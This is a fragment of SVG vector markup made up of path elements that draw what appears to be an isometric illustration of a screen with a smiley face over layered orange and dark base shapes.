<path d="M76.9338 111.285L76.9318 111.284L64.6858 103.63L64.686 103.63L64.6795 103.627C64.4753 103.519 64.2506 103.463 64.0226 103.463C63.7946 103.463 63.5699 103.519 63.3657 103.627L63.3655 103.626L63.3593 103.63L38.8698 118.939C38.8694 118.939 38.869 118.939 38.8686 118.939C38.6495 119.067 38.404 119.131 38.1561 119.125L38.1561 119.125L38.1514 119.125C37.9024 119.13 37.6559 119.067 37.4353 118.939L23.2942 110.105L23.2874 110.101L23.28 110.098C23.1916 110.061 23.1143 109.995 23.0591 109.908C23.004 109.82 22.974 109.716 22.974 109.609C22.974 109.502 23.004 109.398 23.0591 109.311L22.9748 109.257L23.0591 109.311C23.1143 109.224 23.1916 109.158 23.28 109.121L23.2874 109.117L23.2942 109.113L29.0863 105.499C29.0986 105.51 29.1095 105.524 29.1183 105.54C29.1288 105.559 29.1359 105.58 29.1392 105.602L29.1248 105.612L23.3537 109.241C23.2865 109.272 23.2282 109.32 23.1836 109.38C23.1374 109.442 23.1072 109.515 23.0954 109.592L23.0943 109.6V109.607C23.0943 109.757 23.2054 109.885 23.3467 109.976L23.3467 109.976L23.3479 109.977L37.4904 118.812L37.4903 118.812L37.4959 118.815C37.6993 118.925 37.9239 118.982 38.152 118.982C38.3802 118.982 38.6048 118.925 38.8082 118.815L38.8083 118.815L38.8137 118.812L63.3034 103.514C63.5266 103.39 63.773 103.327 64.0226 103.327C64.2722 103.327 64.5186 103.39 64.7418 103.514L76.9854 111.162C76.9978 111.17 77.0089 111.184 77.0139 111.203C77.019 111.222 77.0168 111.243 77.0084 111.259C77.0041 111.268 76.9985 111.275 76.9923 111.28C76.9861 111.286 76.9795 111.289 76.973 111.291C76.9665 111.293 76.9598 111.293 76.9533 111.292C76.9469 111.292 76.9402 111.289 76.9338 111.285Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M17.7979 109.258L17.8824 109.311C17.9375 109.224 18.0148 109.158 18.1033 109.121L18.1107 109.118L18.1175 109.114L26.4946 103.882C26.5067 103.894 26.5173 103.908 26.5258 103.924C26.5378 103.947 26.5448 103.973 26.5458 104.001L26.5458 104.001L26.5459 104.002L18.1764 109.242C18.11 109.274 18.0523 109.321 18.0079 109.381C17.9621 109.443 17.9317 109.515 17.9189 109.592L17.9175 109.6V109.608C17.9175 109.758 18.0329 109.886 18.169 109.976L18.169 109.976L18.1711 109.977L37.4899 122.043L37.4898 122.043L37.4954 122.046C37.6988 122.156 37.9235 122.213 38.1516 122.213C38.3797 122.213 38.6044 122.156 38.8078 122.046L38.8079 122.046L38.8133 122.043L63.303 106.745C63.5261 106.622 63.7725 106.558 64.0221 106.558C64.2717 106.558 64.5181 106.622 64.7413 106.745L74.4 112.778L74.4001 112.778C74.4064 112.782 74.4125 112.787 74.4176 112.795C74.4228 112.802 74.4268 112.811 74.4292 112.821C74.4315 112.83 74.4321 112.841 74.4307 112.851C74.4294 112.861 74.4263 112.87 74.4218 112.878L74.4217 112.878L74.4203 112.881C74.4114 112.899 74.3976 112.909 74.3843 112.913C74.3715 112.917 74.3577 112.916 74.345 112.909C74.3447 112.909 74.3445 112.908 74.3442 112.908L64.6854 106.872L64.6855 106.872L64.6791 106.868C64.4748 106.76 64.2501 106.704 64.0221 106.704C63.7941 106.704 63.5694 106.76 63.3652 106.868L63.3651 106.868L63.3589 106.872L38.869 122.173C38.8687 122.174 38.8683 122.174 38.868 122.174C38.6491 122.303 38.4035 122.368 38.1553 122.363L38.1553 122.363L38.1513 122.363C37.902 122.367 37.6554 122.302 37.435 122.174L18.1175 110.106L18.1107 110.101L18.1033 110.098C18.0148 110.061 17.9375 109.995 17.8824 109.908C17.8272 109.821 17.7973 109.717 17.7973 109.61C17.7973 109.503 17.8272 109.399 17.8824 109.311L17.7979 109.258ZM17.7979 109.258C17.7323 109.362 17.6973 109.484 17.6973 109.61C17.6973 109.735 17.7323 109.858 17.7979 109.962C17.8634 110.065 17.9563 110.145 18.0645 110.191L26.4908 103.851L26.458 103.787M17.7979 109.258C17.8634 109.154 17.9563 109.075 18.0645 109.029L26.458 103.787M26.458 103.787L26.4945 103.845L26.4971 103.842L26.5362 103.787M26.458 103.787C26.4702 103.781 26.4836 103.777 26.4971 103.777C26.5106 103.777 26.524 103.781 26.5362 103.787M26.5362 103.787C26.5686 103.81 26.5954 103.841 26.6144 103.878C26.6335 103.914 26.6442 103.955 26.6457 103.997M26.5362 103.787L26.5008 103.855L26.6457 103.997M26.6457 103.997C26.6466 104.011 26.6446 104.026 26.6397 104.039C26.6348 104.053 26.6273 104.065 26.6176 104.075L26.6457 103.997Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M71.8359 114.492L71.8325 114.498C71.8233 114.515 71.8096 114.526 71.7964 114.529C71.7835 114.533 71.7697 114.532 71.757 114.524C71.7568 114.524 71.7566 114.524 71.7564 114.524L64.6849 110.106L64.685 110.105L64.6793 110.102C64.4754 109.993 64.2503 109.935 64.0217 109.935C63.7931 109.935 63.568 109.993 63.364 110.102L63.3639 110.102L63.3584 110.106L38.8686 125.404C38.8682 125.404 38.8679 125.404 38.8675 125.405C38.6486 125.534 38.403 125.598 38.1548 125.593L38.1548 125.593L38.1509 125.593C37.9016 125.598 37.655 125.533 37.4345 125.404L12.9438 110.106L12.9441 110.105L12.9355 110.101C12.8491 110.058 12.7742 109.99 12.7196 109.902C12.6659 109.817 12.6341 109.717 12.628 109.612C12.6358 109.507 12.6686 109.407 12.7228 109.321C12.778 109.234 12.853 109.165 12.9395 109.121L12.9396 109.122L12.9468 109.117L23.9284 102.29L23.9365 102.285C23.9471 102.296 23.9565 102.309 23.9642 102.324C23.976 102.346 23.9833 102.372 23.9851 102.398L12.9979 109.245C12.9978 109.245 12.9978 109.245 12.9977 109.245C12.854 109.334 12.747 109.462 12.747 109.608C12.747 109.752 12.8527 109.884 12.9963 109.976L12.9963 109.976L12.9975 109.977L37.4895 125.273L37.4894 125.274L37.495 125.277C37.6984 125.386 37.923 125.444 38.1511 125.444C38.3793 125.444 38.6039 125.386 38.8073 125.277L38.8074 125.277L38.8128 125.273L63.3025 109.975C63.5257 109.852 63.7721 109.788 64.0217 109.788C64.2713 109.788 64.5177 109.852 64.7409 109.975L71.8115 114.376L71.8135 114.377C71.8209 114.382 71.828 114.388 71.834 114.397L71.9156 114.339L71.834 114.397C71.8399 114.405 71.8445 114.415 71.847 114.426C71.8495 114.438 71.8498 114.449 71.8478 114.461L71.9464 114.478L71.8478 114.461C71.8459 114.472 71.8418 114.483 71.8362 114.492L71.8359 114.492Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M69.2661 116.088L69.2548 116.099L69.2473 116.113C69.2381 116.13 69.2244 116.14 69.2112 116.144C69.1984 116.148 69.1845 116.147 69.1717 116.139C69.1716 116.139 69.1714 116.139 69.1713 116.139L64.6847 113.339L64.6848 113.339L64.6792 113.336C64.4752 113.226 64.2501 113.169 64.0215 113.169C63.7929 113.169 63.5678 113.226 63.3639 113.336L63.3638 113.336L63.3583 113.339L38.8688 128.637C38.8684 128.637 38.868 128.638 38.8676 128.638C38.648 128.766 38.4025 128.831 38.1541 128.827L38.1514 128.827C37.9019 128.83 37.6554 128.765 37.4341 128.638L7.76738 110.105L7.76119 110.101L7.7545 110.098C7.66693 110.06 7.59063 109.994 7.53633 109.907C7.48199 109.819 7.45254 109.716 7.45254 109.609C7.45254 109.503 7.48199 109.399 7.53633 109.312C7.59063 109.225 7.66693 109.158 7.7545 109.12L7.76119 109.117L7.76738 109.113L21.3184 100.647L21.3255 100.643C21.3378 100.654 21.3486 100.667 21.3573 100.683C21.3682 100.703 21.3753 100.726 21.3776 100.749L7.85765 109.198C7.7912 109.229 7.73371 109.277 7.68977 109.337C7.64442 109.399 7.61479 109.472 7.60304 109.548L7.60188 109.556V109.563C7.60188 109.713 7.71242 109.84 7.85023 109.931L7.85021 109.931L7.85232 109.933L37.5206 128.466L37.5205 128.467L37.5268 128.47C37.7305 128.578 37.9547 128.634 38.1823 128.634C38.4098 128.634 38.634 128.578 38.8377 128.47L38.8378 128.47L38.844 128.466L63.3337 113.165C63.5568 113.042 63.8032 112.978 64.0528 112.978C64.3024 112.978 64.5488 113.042 64.772 113.165L69.2566 115.967C69.2567 115.967 69.2568 115.967 69.2569 115.967C69.2647 115.972 69.272 115.979 69.2778 115.989C69.2836 115.999 69.2875 116.011 69.2886 116.023C69.2897 116.036 69.2881 116.049 69.2839 116.06C69.2798 116.072 69.2735 116.081 69.2661 116.088Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<g opacity="0.2">
<path opacity="0.2" d="M76.9338 111.285L76.9318 111.284L64.6858 103.63L64.686 103.63L64.6795 103.627C64.4753 103.519 64.2506 103.463 64.0226 103.463C63.7946 103.463 63.5699 103.519 63.3657 103.627L63.3655 103.626L63.3593 103.63L38.8698 118.939C38.8694 118.939 38.869 118.939 38.8686 118.939C38.6495 119.067 38.404 119.131 38.1561 119.125L38.1561 119.125L38.1514 119.125C37.9024 119.13 37.6559 119.067 37.4353 118.939L23.2942 110.105L23.2874 110.101L23.28 110.098C23.1916 110.061 23.1143 109.995 23.0591 109.908C23.004 109.82 22.974 109.716 22.974 109.609C22.974 109.502 23.004 109.398 23.0591 109.311L22.9748 109.257L23.0591 109.311C23.1143 109.224 23.1916 109.158 23.28 109.121L23.2874 109.117L23.2942 109.113L29.0863 105.499C29.0986 105.51 29.1095 105.524 29.1183 105.54C29.1288 105.559 29.1359 105.58 29.1392 105.602L29.1248 105.612L23.3537 109.241C23.2865 109.272 23.2282 109.32 23.1836 109.38C23.1374 109.442 23.1072 109.515 23.0954 109.592L23.0943 109.6V109.607C23.0943 109.757 23.2054 109.885 23.3467 109.976L23.3467 109.976L23.3479 109.977L37.4904 118.812L37.4903 118.812L37.4959 118.815C37.6993 118.925 37.9239 118.982 38.152 118.982C38.3802 118.982 38.6048 118.925 38.8082 118.815L38.8083 118.815L38.8137 118.812L63.3034 103.514C63.5266 103.39 63.773 103.327 64.0226 103.327C64.2722 103.327 64.5186 103.39 64.7418 103.514L76.9854 111.162C76.9978 111.17 77.0089 111.184 77.0139 111.203C77.019 111.222 77.0168 111.243 77.0084 111.259C77.0041 111.268 76.9985 111.275 76.9923 111.28C76.9861 111.286 76.9795 111.289 76.973 111.291C76.9665 111.293 76.9598 111.293 76.9533 111.292C76.9469 111.292 76.9402 111.289 76.9338 111.285Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M17.7979 109.258L17.8824 109.311C17.9375 109.224 18.0148 109.158 18.1033 109.121L18.1107 109.118L18.1175 109.114L26.4946 103.882C26.5067 103.894 26.5173 103.908 26.5258 103.924C26.5378 103.947 26.5448 103.973 26.5458 104.001L26.5458 104.001L26.5459 104.002L18.1764 109.242C18.11 109.274 18.0523 109.321 18.0079 109.381C17.9621 109.443 17.9317 109.515 17.9189 109.592L17.9175 109.6V109.608C17.9175 109.758 18.0329 109.886 18.169 109.976L18.169 109.976L18.1711 109.977L37.4899 122.043L37.4898 122.043L37.4954 122.046C37.6988 122.156 37.9235 122.213 38.1516 122.213C38.3797 122.213 38.6044 122.156 38.8078 122.046L38.8079 122.046L38.8133 122.043L63.303 106.745C63.5261 106.622 63.7725 106.558 64.0221 106.558C64.2717 106.558 64.5181 106.622 64.7413 106.745L74.4 112.778L74.4001 112.778C74.4064 112.782 74.4125 112.787 74.4176 112.795C74.4228 112.802 74.4268 112.811 74.4292 112.821C74.4315 112.83 74.4321 112.841 74.4307 112.851C74.4294 112.861 74.4263 112.87 74.4218 112.878L74.4217 112.878L74.4203 112.881C74.4114 112.899 74.3976 112.909 74.3843 112.913C74.3715 112.917 74.3577 112.916 74.345 112.909C74.3447 112.909 74.3445 112.908 74.3442 112.908L64.6854 106.872L64.6855 106.872L64.6791 106.868C64.4748 106.76 64.2501 106.704 64.0221 106.704C63.7941 106.704 63.5694 106.76 63.3652 106.868L63.3651 106.868L63.3589 106.872L38.869 122.173C38.8687 122.174 38.8683 122.174 38.868 122.174C38.6491 122.303 38.4035 122.368 38.1553 122.363L38.1553 122.363L38.1513 122.363C37.902 122.367 37.6554 122.302 37.435 122.174L18.1175 110.106L18.1107 110.101L18.1033 110.098C18.0148 110.061 17.9375 109.995 17.8824 109.908C17.8272 109.821 17.7973 109.717 17.7973 109.61C17.7973 109.503 17.8272 109.399 17.8824 109.311L17.7979 109.258ZM17.7979 109.258C17.7323 109.362 17.6973 109.484 17.6973 109.61C17.6973 109.735 17.7323 109.858 17.7979 109.962C17.8634 110.065 17.9563 110.145 18.0645 110.191L26.4908 103.851L26.458 103.787M17.7979 109.258C17.8634 109.154 17.9563 109.075 18.0645 109.029L26.458 103.787M26.458 103.787L26.4945 103.845L26.4971 103.842L26.5362 103.787M26.458 103.787C26.4702 103.781 26.4836 103.777 26.4971 103.777C26.5106 103.777 26.524 103.781 26.5362 103.787M26.5362 103.787C26.5686 103.81 26.5954 103.841 26.6144 103.878C26.6335 103.914 26.6442 103.955 26.6457 103.997M26.5362 103.787L26.5008 103.855L26.6457 103.997M26.6457 103.997C26.6466 104.011 26.6446 104.026 26.6397 104.039C26.6348 104.053 26.6273 104.065 26.6176 104.075L26.6457 103.997Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M71.8359 114.492L71.8325 114.498C71.8233 114.515 71.8096 114.526 71.7964 114.529C71.7835 114.533 71.7697 114.532 71.757 114.524C71.7568 114.524 71.7566 114.524 71.7564 114.524L64.6849 110.106L64.685 110.105L64.6793 110.102C64.4754 109.993 64.2503 109.935 64.0217 109.935C63.7931 109.935 63.568 109.993 63.364 110.102L63.3639 110.102L63.3584 110.106L38.8686 125.404C38.8682 125.404 38.8679 125.404 38.8675 125.405C38.6486 125.534 38.403 125.598 38.1548 125.593L38.1548 125.593L38.1509 125.593C37.9016 125.598 37.655 125.533 37.4345 125.404L12.9438 110.106L12.9441 110.105L12.9355 110.101C12.8491 110.058 12.7742 109.99 12.7196 109.902C12.6659 109.817 12.6341 109.717 12.628 109.612C12.6358 109.507 12.6686 109.407 12.7228 109.321C12.778 109.234 12.853 109.165 12.9395 109.121L12.9396 109.122L12.9468 109.117L23.9284 102.29L23.9365 102.285C23.9471 102.296 23.9565 102.309 23.9642 102.324C23.976 102.346 23.9833 102.372 23.9851 102.398L12.9979 109.245C12.9978 109.245 12.9978 109.245 12.9977 109.245C12.854 109.334 12.747 109.462 12.747 109.608C12.747 109.752 12.8527 109.884 12.9963 109.976L12.9963 109.976L12.9975 109.977L37.4895 125.273L37.4894 125.274L37.495 125.277C37.6984 125.386 37.923 125.444 38.1511 125.444C38.3793 125.444 38.6039 125.386 38.8073 125.277L38.8074 125.277L38.8128 125.273L63.3025 109.975C63.5257 109.852 63.7721 109.788 64.0217 109.788C64.2713 109.788 64.5177 109.852 64.7409 109.975L71.8115 114.376L71.8135 114.377C71.8209 114.382 71.828 114.388 71.834 114.397L71.9156 114.339L71.834 114.397C71.8399 114.405 71.8445 114.415 71.847 114.426C71.8495 114.438 71.8498 114.449 71.8478 114.461L71.9464 114.478L71.8478 114.461C71.8459 114.472 71.8418 114.483 71.8362 114.492L71.8359 114.492Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M69.2661 116.088L69.2548 116.099L69.2473 116.113C69.2381 116.13 69.2244 116.14 69.2112 116.144C69.1984 116.148 69.1845 116.147 69.1717 116.139C69.1716 116.139 69.1714 116.139 69.1713 116.139L64.6847 113.339L64.6848 113.339L64.6792 113.336C64.4752 113.226 64.2501 113.169 64.0215 113.169C63.7929 113.169 63.5678 113.226 63.3639 113.336L63.3638 113.336L63.3583 113.339L38.8688 128.637C38.8684 128.637 38.868 128.638 38.8676 128.638C38.648 128.766 38.4025 128.831 38.1541 128.827L38.1514 128.827C37.9019 128.83 37.6554 128.765 37.4341 128.638L7.76738 110.105L7.76119 110.101L7.7545 110.098C7.66693 110.06 7.59063 109.994 7.53633 109.907C7.48199 109.819 7.45254 109.716 7.45254 109.609C7.45254 109.503 7.48199 109.399 7.53633 109.312C7.59063 109.225 7.66693 109.158 7.7545 109.12L7.76119 109.117L7.76738 109.113L21.3184 100.647L21.3255 100.643C21.3378 100.654 21.3486 100.667 21.3573 100.683C21.3682 100.703 21.3753 100.726 21.3776 100.749L7.85765 109.198C7.7912 109.229 7.73371 109.277 7.68977 109.337C7.64442 109.399 7.61479 109.472 7.60304 109.548L7.60188 109.556V109.563C7.60188 109.713 7.71242 109.84 7.85023 109.931L7.85021 109.931L7.85232 109.933L37.5206 128.466L37.5205 128.467L37.5268 128.47C37.7305 128.578 37.9547 128.634 38.1823 128.634C38.4098 128.634 38.634 128.578 38.8377 128.47L38.8378 128.47L38.844 128.466L63.3337 113.165C63.5568 113.042 63.8032 112.978 64.0528 112.978C64.3024 112.978 64.5488 113.042 64.772 113.165L69.2566 115.967C69.2567 115.967 69.2568 115.967 69.2569 115.967C69.2647 115.972 69.272 115.979 69.2778 115.989C69.2836 115.999 69.2875 116.011 69.2886 116.023C69.2897 116.036 69.2881 116.049 69.2839 116.06C69.2798 116.072 69.2735 116.081 69.2661 116.088Z" fill="black" stroke="black" stroke-width="0.2"/>
</g>
<path d="M113.754 114.66L113.754 114.66L105.527 119.807C104.698 120.325 103.606 120.587 102.51 120.586C101.413 120.584 100.322 120.32 99.4928 119.797L99.4926 119.797L93.0291 115.735C92.8044 115.577 92.6167 115.363 92.4817 115.111C92.3466 114.858 92.2684 114.574 92.2538 114.282V103.378L106.418 94.5223V105.314H106.418L106.419 105.319C106.434 105.641 106.52 105.954 106.67 106.234C106.82 106.514 107.029 106.753 107.281 106.93L107.281 106.93L107.286 106.933L114.978 111.645V111.646V111.647V111.648V111.649V111.65V111.652V111.653V111.654V111.655V111.656V111.658V111.659V111.66V111.661V111.663V111.664V111.665V111.667V111.668V111.669V111.671V111.672V111.673V111.675V111.676V111.677V111.679V111.68V111.682V111.683V111.685V111.686V111.688V111.689V111.69V111.692V111.693V111.695V111.697V111.698V111.7V111.701V111.703V111.704V111.706V111.708V111.709V111.711V111.712V111.714V111.716V111.717V111.719V111.721V111.722V111.724V111.726V111.727V111.729V111.731V111.733V111.734V111.736V111.738V111.74V111.742V111.743V111.745V111.747V111.749V111.751V111.753V111.754V111.756V111.758V111.76V111.762V111.764V111.766V111.768V111.77V111.772V111.773V111.775V111.777V111.779V111.781V111.783V111.785V111.787V111.789V111.792V111.794V111.796V111.798V111.8V111.802V111.804V111.806V111.808V111.81V111.812V111.815V111.817V111.819V111.821V111.823V111.825V111.828V111.83V111.832V111.834V111.836V111.839V111.841V111.843V111.845V111.848V111.85V111.852V111.854V111.857V111.859V111.861V111.864V111.866V111.868V111.871V111.873V111.876V111.878V111.88V111.883V111.885V111.888V111.89V111.892V111.895V111.897V111.9V111.902V111.905V111.907V111.91V111.912V111.915V111.917V111.92V111.922V111.925V111.927V111.93V111.932V111.935V111.938V111.94V111.943V111.945V111.948V111.951V111.953V111.956V111.958V111.961V111.964V111.966V111.969V111.972V111.974V111.977V111.98V111.983V111.985V111.988V111.991V111.994V111.996V111.999V112.002V112.005V112.007V112.01V112.013V112.016V112.019V112.021V112.024V112.027V112.03V112.033V112.036V112.038V112.041V112.044V112.047V112.05V112.053V112.056V112.059V112.062V112.065V112.067V112.07V112.073V112.076V112.079V112.082V112.085V112.088V112.091V112.094V112.097V112.1V112.103V112.106V112.109V112.112V112.115V112.118V112.122V112.125V112.128V112.131V112.134V112.137V112.14V112.143V112.146V112.149V112.153V112.156V112.159V112.162V112.165V112.168V112.171V112.175V112.178V112.181V112.184V112.187V112.191V112.194V112.197V112.2V112.203V112.207V112.21V112.213V112.216V112.22V112.223V112.226V112.23V112.233V112.236V112.239V112.243V112.246V112.249V112.253V112.256V112.259V112.263V112.266V112.27V112.273V112.276V112.28V112.283V112.286V112.29V112.293V112.297V112.3V112.303V112.307V112.31V112.314V112.317V112.321V112.324V112.328V112.331V112.334V112.338V112.341V112.345V112.348V112.352V112.355V112.359V112.362V112.366V112.37V112.373V112.377V112.38V112.384V112.387V112.391V112.394V112.398V112.402V112.405V112.409V112.412V112.416V112.419V112.423V112.427V112.43V112.434V112.438V112.441V112.445V112.448V112.452V112.456V112.459V112.463V112.467V112.47V112.474V112.478V112.482V112.485V112.489V112.493V112.496V112.5V112.504V112.508V112.511V112.515V112.519V112.522V112.526V112.53V112.534V112.537V112.541V112.545V112.549V112.553V112.556V112.56V112.564V112.568V112.572V112.575V112.579V112.583V112.587V112.591V112.595V112.598V112.602V112.606V112.61V112.614V112.618V112.621V112.625V112.629V112.633V112.637V112.641V112.645V112.649V112.653V112.656V112.66V112.664V112.668V112.672V112.676V112.68V112.684V112.688V112.692V112.696V112.7V112.704V112.708V112.712V112.715V112.719V112.723V112.727V112.731V112.735V112.739V112.743V112.747V112.751V112.755V112.759V112.763V112.767V112.771V112.775V112.779V112.783V112.787V112.792V112.796V112.8V112.804V112.808V112.812V112.816V112.82V112.824V112.828C114.978 113.478 114.58 114.144 113.754 114.66Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path opacity="0.15" d="M93.0995 105.005L93.0521 105.034V105.09V113.675H93.052L93.0522 113.679C93.0671 114.001 93.1524 114.315 93.3015 114.595C93.4506 114.875 93.6595 115.114 93.9115 115.29L93.9114 115.291L93.9161 115.294L95.5057 116.283V117.28L93.0261 115.735C92.8027 115.576 92.616 115.362 92.4817 115.109C92.3472 114.857 92.2691 114.573 92.2538 114.282V103.368L94.8048 101.791C94.826 102.074 94.8476 102.36 94.8693 102.646C94.8998 103.049 94.9303 103.454 94.9601 103.852L93.0995 105.005Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M107.413 96.2898V104.69H107.413L107.414 104.696C107.43 105.017 107.516 105.331 107.666 105.611C107.815 105.89 108.024 106.129 108.276 106.306L108.276 106.306L108.28 106.309L113.763 109.763L113.763 109.763C114.592 110.281 114.989 110.947 114.989 111.597C114.989 112.247 114.592 112.913 113.763 113.43L113.763 113.431L105.533 118.578C104.704 119.096 103.612 119.358 102.514 119.358C101.417 119.358 100.326 119.096 99.4985 118.578L94.0274 115.129C93.8029 114.97 93.6154 114.755 93.4804 114.502C93.3454 114.249 93.267 113.965 93.2519 113.672V105.145L107.413 96.2898Z" fill="#37474F" stroke="black" stroke-width="0.2"/>
<path opacity="0.15" d="M108.276 106.306L108.276 106.306L108.281 106.309L109.809 107.261L95.6085 116.11L94.0271 115.128C93.8028 114.969 93.6153 114.755 93.4804 114.502C93.3454 114.249 93.267 113.965 93.2519 113.672V105.145L107.413 96.2898V104.69H107.413L107.414 104.696C107.43 105.017 107.516 105.331 107.666 105.611C107.815 105.89 108.024 106.129 108.276 106.306Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.15" d="M114.981 112.433C114.77 112.868 114.393 113.271 113.86 113.593C113.859 113.593 113.859 113.593 113.859 113.594L105.633 118.727L105.63 118.728L105.63 118.728C104.744 119.242 103.756 119.517 102.75 119.53V120.576C103.719 120.564 104.672 120.298 105.528 119.802L113.754 114.659L114.981 112.433ZM114.981 112.433V112.827C114.981 113.477 114.583 114.14 113.754 114.659L114.981 112.433Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M128.547 36.2077L128.547 36.2077V36.211V88.8325C128.528 89.2016 128.429 89.5604 128.259 89.88C128.088 90.1994 127.852 90.4704 127.568 90.672C120.507 95.0853 79.0772 120.975 72.0103 125.38C71.7203 125.546 71.3988 125.635 71.0718 125.641C70.7466 125.647 70.4243 125.571 70.1306 125.418C69.8615 125.219 69.6384 124.955 69.4794 124.645C69.3196 124.333 69.2295 123.985 69.2167 123.628V71.0084C69.2355 70.6387 69.3343 70.2793 69.5047 69.9591C69.6749 69.639 69.9118 69.3675 70.1956 69.1657L125.755 34.457L125.755 34.457L125.758 34.455C126.039 34.2648 126.361 34.1614 126.691 34.155C127.021 34.1486 127.346 34.2393 127.633 34.4183C127.919 34.5973 128.157 34.8581 128.318 35.1734C128.48 35.4888 128.559 35.8464 128.547 36.2077Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M72.0085 125.377L72.0083 125.377C71.7439 125.543 71.5314 125.543 71.3906 125.455C71.2464 125.364 71.1381 125.156 71.1381 124.822V72.2037C71.1564 71.8343 71.255 71.4752 71.4254 71.1555C71.5957 70.836 71.8328 70.5652 72.1168 70.3645L127.677 35.6557L127.677 35.6557C127.94 35.4913 128.153 35.4903 128.294 35.5783C128.438 35.6683 128.547 35.8749 128.547 36.2109V88.8324C128.528 89.2011 128.429 89.5594 128.258 89.8784C128.088 90.1972 127.852 90.4677 127.568 90.6684L72.0085 125.377Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M72.0085 125.377L72.0083 125.377C71.7439 125.543 71.5314 125.543 71.3906 125.455C71.2464 125.364 71.1381 125.156 71.1381 124.822V72.2037C71.1564 71.8343 71.255 71.4752 71.4254 71.1555C71.5957 70.836 71.8328 70.5652 72.1168 70.3645L127.677 35.6557L127.677 35.6557C127.94 35.4913 128.153 35.4903 128.294 35.5783C128.438 35.6683 128.547 35.8749 128.547 36.2109V88.8324C128.528 89.2011 128.429 89.5594 128.258 89.8784C128.088 90.1972 127.852 90.4677 127.568 90.6684L72.0085 125.377Z" fill="#37474F" stroke="black" stroke-width="0.2"/>
<path d="M71.3257 125.788C71.2022 125.81 71.0765 125.818 70.9505 125.812C70.6346 125.797 70.3273 125.692 70.0593 125.508C69.7912 125.323 69.5717 125.065 69.4235 124.759C69.2753 124.452 69.2038 124.108 69.2167 123.762L69.2168 123.762V123.758V118.02L70.9352 119.096V124.96C70.9352 125.299 71.0347 125.568 71.2238 125.721C71.256 125.747 71.29 125.769 71.3257 125.788Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M128.544 87.1628V88.9676C128.525 89.3363 128.426 89.6947 128.256 90.0138C128.086 90.3327 127.849 90.603 127.565 90.8036L72.0055 125.512L72.0054 125.512C71.7407 125.679 71.5281 125.679 71.3874 125.592C71.2435 125.502 71.1352 125.295 71.1352 124.961V123.028L128.544 87.1628Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M126.175 39.0015L126.175 39.0013C126.325 38.907 126.439 38.9117 126.51 38.9548C126.583 38.9993 126.648 39.1073 126.648 39.2994V84.9313C126.636 85.1478 126.577 85.3578 126.476 85.544C126.375 85.7302 126.234 85.8869 126.067 86.0017C126.067 86.0021 126.066 86.0025 126.066 86.0029L73.5175 118.821L73.517 118.821C73.3669 118.916 73.2567 118.91 73.19 118.869C73.1199 118.825 73.057 118.717 73.057 118.523V72.8915C73.0694 72.6752 73.1288 72.4655 73.23 72.2794L73.1421 72.2317L73.23 72.2794C73.3312 72.0933 73.4711 71.9364 73.6379 71.8209L126.175 39.0015Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M99.5606 106.468C99.6439 106.311 99.7596 106.179 99.8978 106.081C100.022 106.004 100.108 106.012 100.158 106.044C100.211 106.079 100.265 106.167 100.265 106.337C100.255 106.518 100.207 106.693 100.123 106.849C100.04 107.004 99.9257 107.136 99.7888 107.234C99.6645 107.303 99.5774 107.294 99.526 107.261C99.4719 107.227 99.4203 107.142 99.4198 106.982C99.4289 106.8 99.4772 106.624 99.5606 106.468Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M69.4578 70.0531L71.2065 71.1396C71.0411 71.4634 70.9452 71.8233 70.926 72.1927L70.9258 72.1927V72.1979V122.792L69.2074 121.716V71.0081C69.2222 70.6724 69.3082 70.3457 69.4578 70.0531Z" fill="#263238" stroke="black" stroke-width="0.2"/>
<path d="M87.5653 85.5421L87.5653 85.5419C87.4884 85.2462 87.5234 84.9297 87.6618 84.6627C87.8002 84.3958 88.0295 84.2018 88.2972 84.1203C88.5646 84.0389 88.8512 84.0755 89.0946 84.2232C89.3383 84.3712 89.5199 84.6193 89.5968 84.9148C90.4011 88.0359 91.878 90.2357 93.7747 91.0767L93.7748 91.0767C95.3986 91.7956 97.3215 91.4975 99.3168 90.2472C101.704 88.7568 103.974 86.0657 105.855 82.681C107.737 79.2947 109.234 75.2066 110.071 70.9131C110.1 70.7639 110.156 70.6226 110.236 70.4974C110.315 70.3722 110.416 70.2657 110.532 70.1836C110.649 70.1014 110.779 70.0452 110.915 70.0178C111.05 69.9904 111.19 69.9921 111.325 70.023C111.46 70.0538 111.589 70.1133 111.703 70.1984C111.818 70.2835 111.917 70.3926 111.993 70.5198C112.07 70.647 112.123 70.7896 112.149 70.9396C112.175 71.0896 112.173 71.2437 112.144 71.3929C110.319 80.7429 105.69 88.9233 100.375 92.2449L100.375 92.2448L100.373 92.2463C98.9409 93.1959 97.3034 93.719 95.6259 93.7637C94.7199 93.7655 93.8221 93.5764 92.9825 93.2067C90.4895 92.1063 88.5595 89.3934 87.5653 85.5421Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
<path d="M95.114 73.2043C95.114 74.0223 94.9147 74.8892 94.5922 75.6279C94.2687 76.369 93.8271 76.968 93.3521 77.2644C93.1161 77.4117 92.8994 77.4673 92.7093 77.452C92.5202 77.4368 92.3473 77.3507 92.1984 77.1957C91.8967 76.8818 91.6962 76.2862 91.6962 75.4664C91.6962 74.6501 91.8954 73.7833 92.2179 73.0441C92.5414 72.3025 92.9831 71.7027 93.458 71.4063C93.6941 71.259 93.9108 71.2034 94.1009 71.2187C94.2899 71.2339 94.4628 71.32 94.6118 71.475C94.9134 71.7889 95.114 72.3845 95.114 73.2043Z" fill="#FAFAFA" stroke="black" stroke-width="0.2"/>
